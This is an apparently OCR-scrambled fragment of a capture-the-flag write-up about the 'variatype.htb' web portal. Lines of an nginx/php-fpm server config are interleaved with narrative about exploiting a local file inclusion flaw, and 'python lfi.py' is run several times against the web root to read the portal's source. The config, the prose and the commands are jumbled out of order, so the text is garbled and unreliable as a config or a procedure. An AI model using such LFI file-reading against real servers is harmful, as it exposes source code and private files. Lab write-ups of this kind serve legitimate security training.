
    access_log /var/log/nginx/portal_access.log;

    error_log /var/log/nginx/portal_error.log;

    location / {

webroot:
/var/www/portal.variatype.htb/public
        try_files $uri $uri/ =404;

    }

PHP is executed by php-fpm
    location ~ \.php$ {

That gave us a reliable filesystem path, so the next move was
        include snippets/fastcgi-php.conf;

to read the portal source directly:
        fastcgi_pass unix:/run/php/php-fpm.sock;

        fastcgi_param SCRIPT_FILENAME $document_root
        include fastcgi_params;

Bash
    }

python
lfi.py
/var/www/portal.variatype.htb/public/
    location /files/ {

python
lfi.py
/var/www/portal.variatype.htb/public/
        autoindex off;

python
lfi.py
/var/www/portal.variatype.htb/public/
    }

python
lfi.py
/var/www/portal.variatype.htb/public/
python
lfi.py
/var/www/portal.variatype.htb/public/
Those files did not reveal anything more useful than the LFI